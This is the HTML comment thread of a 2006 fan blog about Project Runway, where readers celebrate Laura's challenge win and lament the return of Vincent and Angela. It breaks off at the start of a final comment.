<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
66
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c115824000238505120'>
<a name='c115824000238505120'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824000238505120'>
<p>
Yay!  I missed most of last night's episode, but TG's podcast filled me in.  <BR/><BR/>Go, Laura!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158240000000#c115824000238505120' title='comment permalink'>
9/14/06, 9:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824000238505120' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824033129394012'>
<a name='c115824033129394012'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824033129394012'>
<p>
YES YES YES!!!<BR/><BR/>It wasn't a stellar dress but it was (IMO) by far the best one out there this round<BR/><BR/>(Sorry, Michael's dress reminded me too much of one made by an early-booted contestant on first season)<BR/><BR/>Seeing Creepy Vincent and Annoying Angela come back at the beginning of this show made me go AAARGHK!!!<BR/><BR/>Seeing them both get auf'd again made the short-lived anxiety worth it - still almost gagged when Get Off Man talked about making beautiful music<BR/><BR/>SO glad to see Laura finally win though - I really hope that gives her the oomph to get final three
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158240300000#c115824033129394012' title='comment permalink'>
9/14/06, 9:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824033129394012' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824033881449752'>
<a name='c115824033881449752'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824033881449752'>
<p>
If you haven't been preggers then you can't know! Hormones are vicious kitties that MUST be obeyed! I actually screamed like I'd won the oscar when Heidi declared her the winner. I wanted her to say it was for all the 42 yr old Mommies out there. But Laura is too cool to pull a Camryn.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158240300001#c115824033881449752' title='comment permalink'>
9/14/06, 9:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824033881449752' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824058347767383'>
<a name='c115824058347767383'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824058347767383'>
<p>
Woo-hoo!!  Finally!  I was beginning to think that they would let Vincent win just to keep his royal craziness on the show!  There are some other female designers out there that hje may not have had the chance to offend yet!<BR/><BR/>As a side note - the bonus footage on Bravo's web site shows the models talking and I thought it was very sweet of Camilla to defend Laura.  She seems WAY too smart to be a dress form, but, girl CAN work it, so, power to her!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158240540000#c115824058347767383' title='comment permalink'>
9/14/06, 9:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824058347767383' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824124071927401'>
<a name='c115824124071927401'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824124071927401'>
<p>
Okay, so I have been lurking for a few weeks and then got really obsessed and read into all of your archives.  You two are just so snarky/witty/charming and remind me of the best things in life: best friends, cocktails, TV and gossip.  I would LOVE to have drinks with you.  I especially adore your commentary on "Bad Mommy" it's the best.  Thanks for making my dreary day brighter!  XO
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158241200000#c115824124071927401' title='comment permalink'>
9/14/06, 9:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824124071927401' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824234119063012'>
<a name='c115824234119063012'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824234119063012'>
<p>
Okay, I've only been lurking for a few days, 'cause lynnlaw told me about it when we were at dinner on Sunday.  I'm obsessed with Project Runway and now I'm obsessed with Project Rungay, too!  I'll tag along when you have drinks with lynnlaw.  Big kisses for style, wit, and class!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158242340000#c115824234119063012' title='comment permalink'>
9/14/06, 9:59&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824234119063012' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824242473052990'>
<a name='c115824242473052990'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16233441256489280492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824242473052990-16233441256489280492"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" alt="" title="Gigi">

<noscript><img src="//1.bp.blogspot.com/_-WmO3_NfewM/SapGuacb9ZI/AAAAAAAAAAU/bJ5F3RkkDhA/S45-s35/gigi.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16233441256489280492' rel='nofollow'>Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824242473052990'>
<p>
I'm so happy that Laura won but so sad to see our little sunshine Kayne go home. :-(<BR/><BR/>Did you guys notice how extremely well-made Laura's clutch was?  Structured bags are not easy, especially with the equipment they have.  I wonder if she just glued the fabric onto a Macy's Accessory Wall bag???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158242400000#c115824242473052990' title='comment permalink'>
9/14/06, 10:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1117206532'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824242473052990' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824302244007216'>
<a name='c115824302244007216'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824302244007216'>
<p>
It was obvious from the beginning that Laura would win, given her interviews and how much attention they were paying her. And when Michael went to help Kayne with his "hooker" dress, then you just KNEW Kayne was going bye-bye.<BR/><BR/>And now it's obvious why they gave Vincent the win for the Mom challenge. So they could bring him back in this episode!  I do not like the social engineering aspect of Season 3.  But I loved last night's episode because Laura won!  Yeah!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158243000000#c115824302244007216' title='comment permalink'>
9/14/06, 10:10&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824302244007216' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824342165867956'>
<a name='c115824342165867956'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824342165867956'>
<p>
I loved Laura's dress and the clutch.  Very sad that Kayne is gone.  He was a ray of sunshine. <BR/><BR/>My husband watched the show with me for the first time. Eyebrows were raised during any Vincent scene.  Why, oh why, did they bring Angela and Vincent back?  Too distracting and just plain uncomfortable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158243420000#c115824342165867956' title='comment permalink'>
9/14/06, 10:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824342165867956' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824351618223937'>
<a name='c115824351618223937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824351618223937'>
<p>
I don't know... I liked Laura's dress, but I think Michael should have won.  His model was so well put together, from the top of her head to her feet.  But don't get me wrong, I'm happy Laura won.  I think she got cheated out of winning in other challenges.<BR/><BR/>I couldn't believe my ears and eyes when Angela said she used her extra fabric to line the (already lined, mass produced) purse her model was carrying.  Then to see her pull out more than a handful of scraps...!  I think I actually hated her more than Vincent.  I mean, poor Vincent, he's just crazy.  She's a lying, manipulative, talentless, deluded, self absorbed bitch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158243480000#c115824351618223937' title='comment permalink'>
9/14/06, 10:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824351618223937' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824352499889918'>
<a name='c115824352499889918'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03121747539454906075" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824352499889918-03121747539454906075"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="anapestic">

</a></span></div>
<a href='https://www.blogger.com/profile/03121747539454906075' rel='nofollow'>anapestic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824352499889918'>
<p>
When the judges said that they liked Laura's dress, I was jumping up and down like a straight (DC-area) man watching the Redskins kick the Cowboys' asses.  My daughter kept telling me that I needed to calm down.  I moved across the room before they announced the winner so that I wouldn't upset her.<BR/><BR/>Now she just needs to make it to the final three.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158243480001#c115824352499889918' title='comment permalink'>
9/14/06, 10:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1342985809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824352499889918' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824364270688862'>
<a name='c115824364270688862'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824364270688862'>
<p>
I missed it last night, and of course the Bravo website is moving at the speed of molasses - so I'm DEPENDING on the PRGayBoyz for my fix! Thanks for posting about Laura first, I'm so glad she managed to break out of the mold. I was really starting to doubt whether she could be pregnant *and* bring it - I have five kids too, and it's no picnic! She's away from her children, she's under a ton of stress, she's pregnant... poor thing. If she wasn't so fierce I'd just want to give her a big hug.<BR/><BR/>I'm sorry, but Kayne just did NOT step it up when it mattered.<BR/><BR/>And GOD but I would have been pissed if Angela or Vincent had gotten back in! Do them next! Do them next!<BR/><BR/>Jonesing in Jersey...<BR/><BR/>Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158243600000#c115824364270688862' title='comment permalink'>
9/14/06, 10:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824364270688862' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824439478094787'>
<a name='c115824439478094787'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824439478094787-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824439478094787'>
<p>
As thrilled as I was to see Laura's long overdue win, hearing Heidi tell Vincent "Your're out" was truly "music" to my ears. The evening would have been perfect had he been bound and gagged, wearing a basket hat, for his exit interview.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244380000#c115824439478094787' title='comment permalink'>
9/14/06, 10:33&#8239;AM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824439478094787' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824467946671052'>
<a name='c115824467946671052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824467946671052'>
<p>
I was SO happy that Laura won, and SO sad to see Kayne go.  I was hoping, reallyreally hoping, that they'd auf Jeffrey and keep Kayne.  Oh well.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244620000#c115824467946671052' title='comment permalink'>
9/14/06, 10:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824467946671052' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824473308326510'>
<a name='c115824473308326510'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824473308326510'>
<p>
laura has a big mouth, a growing belly and some smart ass style. the woman can design and tailor a garment, throw out quips and swill champagne with the best of them. she did have a glass in her hand last night......but through it all....... she has remained steadfast in her design ethic. fashionable and forward (with the exception of the couture challenge). i loved the way she tried to psych-out angela. to be honest i did not like laura one iota in the early days of this show.....but as we have had a chance to watch her (grow) she has proven that brash, overbearing women can also have heart. kudos to her win.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244680000#c115824473308326510' title='comment permalink'>
9/14/06, 10:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824473308326510' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824477377731849'>
<a name='c115824477377731849'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824477377731849'>
<p>
Laura's dres was attractive. I thought so when I bought the virtually identical dress at Sakowitz in Houston in 1972. I still have it.<BR/><BR/>I will miss my Kaynebow!<BR/><BR/>I think I threw up a little when Angela and Vincent showed up.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244740000#c115824477377731849' title='comment permalink'>
9/14/06, 10:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824477377731849' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824478843443419'>
<a name='c115824478843443419'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824478843443419'>
<p>
I'm sooooo happy. Fabulous Laura won!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244740001#c115824478843443419' title='comment permalink'>
9/14/06, 10:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824478843443419' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824484734794140'>
<a name='c115824484734794140'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824484734794140-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824484734794140'>
<p>
And while I'm at it ...<BR/>Hey Jeffrey:<BR/>3 "ladies" standing on the corner of Hollywood & Vine, sharing a bottle of Boonesfarm at 4:00 am is NOT a cocktail party.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244800000#c115824484734794140' title='comment permalink'>
9/14/06, 10:40&#8239;AM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824484734794140' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824495753140476'>
<a name='c115824495753140476'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824495753140476'>
<p>
Laura ... our Laura won!  I have to agree it was not such a great dress.  But it was the best thing up there, and she was totally long overdue for a win!<BR/><BR/>I loved seeing Angela return ONLY because it put a very bitter taste in the Angry Little Peanut's mouth.  Incidently, if Kayne had bothered to use more white, the Peanut may have been given the boot.  The Peanut's garment was total "Sunset Strip ho!"  <BR/><BR/>And what made Michael Kors (top American designer, HA!) think the Peanut's garment was the sort of thing that Gwen Stefani would wear... WTF?  Gwen is much too fabulous for the crap the Peanut makes.<BR/><BR/>Vincent's return made me want to reach for the valium and a martini (gin, very dry, up, 2 olives ... please!)<BR/><BR/>But, as usual, I digress ...<BR/><BR/>I think Laura can see it through to the big show.  Wonder is she is still pregnant, or if she had the baby before the big show?<BR/><BR/>Brian in KY
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158244920000#c115824495753140476' title='comment permalink'>
9/14/06, 10:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824495753140476' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824539540861583'>
<a name='c115824539540861583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824539540861583'>
<p>
^^^^^ Fashion commentary from Kentucky.<BR/><BR/>Laughable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158245340000#c115824539540861583' title='comment permalink'>
9/14/06, 10:49&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824539540861583' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824596260476127'>
<a name='c115824596260476127'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824596260476127-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824596260476127'>
<p>
Brian in KY,<BR/><BR/>I seem to recall that reading somewhere that Laura is due in November.<BR/><BR/>As for you anonymous, one of the many good things about this blog is that it's pretty much devoid of personal attacks on others and their point of view. Let's try and keep it that way, shall we?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158245940000#c115824596260476127' title='comment permalink'>
9/14/06, 10:59&#8239;AM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824596260476127' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824629940907778'>
<a name='c115824629940907778'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824629940907778-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824629940907778'>
<p>
Well ? It's about. Damn. Time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158246240000#c115824629940907778' title='comment permalink'>
9/14/06, 11:04&#8239;AM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824629940907778' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824704751207745'>
<a name='c115824704751207745'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824704751207745'>
<p>
OH MY GOD!! A SQUARE NECKLINE FROM LAURA!!! THE SKY ID FALLING!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158247020000#c115824704751207745' title='comment permalink'>
9/14/06, 11:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824704751207745' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824760709514043'>
<a name='c115824760709514043'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115824760709514043-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824760709514043'>
<p>
